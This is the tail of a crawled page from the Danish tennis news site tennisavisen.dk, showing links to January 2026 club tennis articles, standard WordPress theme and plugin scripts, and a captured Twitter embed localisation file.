                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T16:47:39+02:00" >12. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" class="td-image-wrap " title="Lyngby rykker i tabellen" ><img class="entry-thumb" src="[data-uri]" alt="Simon Freund" title="Lyngby rykker i tabellen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0119-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" title="Lyngby rykker i tabellen">Lyngby rykker i tabellen</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T13:30:46+02:00" >11. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" class="td-image-wrap " title="B 93 havde ingen problemer mod HRT" ><img class="entry-thumb" src="[data-uri]" alt="Sofia Nami Samavati" title="B 93 havde ingen problemer mod HRT" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Sofia-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" title="B 93 havde ingen problemer mod HRT">B 93 havde ingen problemer mod HRT</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T12:33:38+02:00" >11. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" class="td-image-wrap " title="Udlændingeopgør i KFUM" ><img class="entry-thumb" src="[data-uri]" alt="Robin Thour" title="Udlændingeopgør i KFUM" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/03/02I2752-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" title="Udlændingeopgør i KFUM">Udlændingeopgør i KFUM</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T17:01:43+02:00" >9. januar 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696c0b9855ce0
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-18 10:26:42+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"48894\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "48894" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"shower-rain-n","today_icon_text":"light intensity drizzle","today_temp":[1.8000000000000000444089209850062616169452667236328125,35.2999999999999971578290569595992565155029296875],"today_humidity":98,"today_wind_speed":[6.20000000000000017763568394002504646778106689453125,3.79999999999999982236431605997495353221893310546875],"today_min":[1.1999999999999999555910790149937383830547332763671875,34.10000000000000142108547152020037174224853515625],"today_max":[1.899999999999999911182158029987476766109466552734375,35.5],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1768683600,"day_name":"l\u00f8r","day_temp":[2,36],"owm_day_index":0},{"timestamp":1768694400,"day_name":"s\u00f8n","day_temp":[2,35],"owm_day_index":1},{"timestamp":1768780800,"day_name":"man","day_temp":[3,38],"owm_day_index":9},{"timestamp":1768867200,"day_name":"tirs","day_temp":[2,35],"owm_day_index":17},{"timestamp":1768953600,"day_name":"ons","day_temp":[2,36],"owm_day_index":25},{"timestamp":1769040000,"day_name":"tors","day_temp":[1,34],"owm_day_index":33}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[48894]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -75
content:
{"48894":379}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://platform.twitter.com/embed/embed.ondemand.i18n.da-js.c4e7e7c6bb2e0a3d351d.js
body_size: 1105
content:
"use strict";(self.webpackChunkembed_iframe=self.webpackChunkembed_iframe||[]).push([[9264],{56146:(e,t,o)=>{var a=o(73653)._register("da");function r(e,t,o){return"one"==(a=e,n=(r=String(a).split("."))[0],i=Number(r[0])==a,1!=a&&(i||0!=n&&1!=n)?"other":"one")?t:o;var a,r,n,i}a("e2dae334","Ikke fundet"),a("ib52c63b",(function(e){return"Læs "+e.formattedCount+" svar"})),a("ee2d941c","Læs mere på X"),a("h4884940","Udforsk, hvad der sker på X"),a("a7fb9c0c","Følg"),a("d8708428","Vis profil på X"),a("d4be10d8","Se den seneste post"),a("ifd14e5a","Sidst redigeret"),a("j54e1e6e","Dette er den nyeste version af denne post."),a("c79cb0e4","Besøg denne post på X"),a("jfbc3a86","Vis på X"),a("c42a1986","Se på X"),a("d707d70e","Fortsæt med at se på X"),a("f01cd6ba","Se mere på X"),a("fb85f798","Se mere"),a("gda64931",(function(e){return"Vis video på X med "+e.formattedNumVideos+" visning"+r(e.numVideos,"","er")})),a("c7d0c936","Vis svar"),a("a316f872","Billede"),a("hf33d238","Vis post"),a("daa154a0","Det følgende medie indeholder potentielt ømtåleligt indhold."),a("fd2ac40a","Indlejret video"),a("he60f378","Vis video på X"),a("eeb55174","Oplysninger om og privatlivspolitik for X Ads"),a("fea9464c","Læs hele samtalen på X"),a("cbca8ff6","Like denne post"),a("a9b1c384","Svar på denne post"),a("hee6b9ca","Del denne post"),a("c244ba0b",(function(e){return"Like. Denne post har "+e.formattedCount+" like"+r(e.count,"","s")})),a("c1ab8b08","Se de seneste oplysninger om COVID-19 på X"),a("adade5fe","Se seneste COVID-19-info"),a("d503542e","Svar på denne post på X"),a("ab7c2dea","Svar"),a("i55ea7bc","Del"),a("a9d3434a","Kopiér link"),a("ffb13f8a","Kopiér link til post"),a("e3f4426c","Kopieret!"),a("d7b80bd3",(function(e){return"Starter "+e.date}));var n=o(51989);o(17338),o(16698),o(42863);var i=n._numberRound,d=n._numberFormatterFn,m=n._pluralGeneratorFn,s=n._dateToPartsFormatterFn,b=n._dateFormatterFn;n.a338432664=d(["",,1,0,1,,,,3,,"","#,##0.###","-#,##0.###","-","",i(),"∞","NaN",{".":",",",":".","%":"%","+":"+","-":"-",E:"E","‰":"‰"},,{3:{one:"0 t",other:"0 t"},4:{one:"00 t",other:"00 t"},5:{one:"000 t",other:"000 t"},6:{one:"0 mio",other:"0 mio"},7:{one:"00 mio",other:"00 mio"},8:{one:"000 mio",other:"000 mio"},9:{one:"0 mia",other:"0 mia"},10:{one:"00 mia",other:"00 mia"},11:{one:"000 mia",other:"000 mia"},12:{one:"0 bio",other:"0 bio"},13:{one:"00 bio",other:"00 bio"},14:{one:"000 bio",other:"000 bio"},maxExponent:14}],n("da").pluralGenerator({})),n.b2146337608=d(["",,1,0,0,,,,,,"","0","-0","-","",i(),"∞","NaN",{".":",",",":".","%":"%","+":"+","-":"-",E:"E","‰":"‰"}]),n.b2111625700=d(["",,2,0,0,,,,,,"","00","-00","-","",i(),"∞","NaN",{".":",",",":".","%":"%","+":"+","-":"-",E:"E","‰":"‰"}]),n.a1512798386=d(["",,1,0,1,,,,3,,"","#,##0.###","-#,##0.###","-","",i("truncate"),"∞","NaN",{".":",",",":".","%":"%","+":"+","-":"-",E:"E","‰":"‰"},,{3:{one:"0 t",other:"0 t"},4:{one:"00 t",other:"00 t"},5:{one:"000 t",other:"000 t"},6:{one:"0 mio",other:"0 mio"},7:{one:"00 mio",other:"00 mio"},8:{one:"000 mio",other:"000 mio"},9:{one:"0 mia",other:"0 mia"},10:{one:"00 mia",other:"00 mia"},11:{one:"000 mia",other:"000 mia"},12:{one:"0 bio",other:"0 bio"},13:{one:"00 bio",other:"00 bio"},14:{one:"000 bio",other:"000 bio"},maxExponent:14}],n("da").pluralGenerator({})),n.a1621711212=m((function(e){var t=String(e).split("."),o=t[0],a=Number(t[0])==e;return 1!=e&&(a||0!=o&&1!=o)?"other":"one"})),n.a1129731325=s({1:n("da").numberFormatter({raw:"0"})},{pattern:"d. MMM y",timeSeparator:".",months:{M:{3:{1:"jan.",2:"feb.",3:"mar.",4:"apr.",5:"maj",6:"jun.",7:"jul.",8:"aug.",9:"sep.",10:"okt.",11:"nov.",12:"dec."}}}}),n.a679141554=s({1:n("da").numberFormatter({raw:"0"}),2:n("da").numberFormatter({raw:"00"})},{pattern:"h.mm a",timeSeparator:".",dayPeriods:{am:"AM",pm:"PM"}}),n.b750137029=s({1:n("da").numberFormatter({raw:"0"}),2:n("da").numberFormatter({raw:"00"})},{pattern:"d. MMM h.mm a",timeSeparator:".",months:{M:{3:{1:"jan.",2:"feb.",3:"mar.",4:"apr.",5:"maj",6:"jun.",7:"jul.",8:"aug.",9:"sep.",10:"okt.",11:"nov.",12:"dec."}}},dayPeriods:{am:"AM",pm:"PM"}}),n.a1881013702=b(n("da").dateToPartsFormatter({skeleton:"yMMMd"})),n.b157018999=b(n("da").dateToPartsFormatter({skeleton:"hm"})),n.a1064780178=b(n("da").dateToPartsFormatter({skeleton:"MMMdhm"})),a("f9e9679f",n.a338432664),a("jade381b",n.a1881013702),a("d725a289",n.b157018999),a("d58baa7f",n.a1512798386),a("fc209bb7",n.a1064780178)}}]);